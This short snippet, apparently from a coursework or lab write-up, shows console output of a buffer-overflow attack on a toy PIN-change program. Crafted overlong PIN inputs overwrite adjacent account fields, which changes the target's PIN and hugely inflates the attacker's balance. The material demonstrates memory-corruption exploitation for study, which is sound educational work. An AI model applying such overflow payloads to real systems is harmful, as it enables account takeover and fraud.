 before attack:
attacker - 1234 - 100.00
target - 4321 - 2000.00
Enter old PIN: 1234
Enter new PIN: 1234aaaatargetabcdefghijklmn2222
Enter old PIN: 1234aaaatargetabcdefghijklmn2222
Enter new PIN: 1234aaaatarget
Enter old PIN: 1234aaaatarget
Enter new PIN: 1234
Enter old PIN: 1234aaaaaaaaaaaaaaaaaaaaattacker
change pin sucessful
after attack:
attacker - 1234 - 259844187700395507712.00
target - 2222 - 2000.00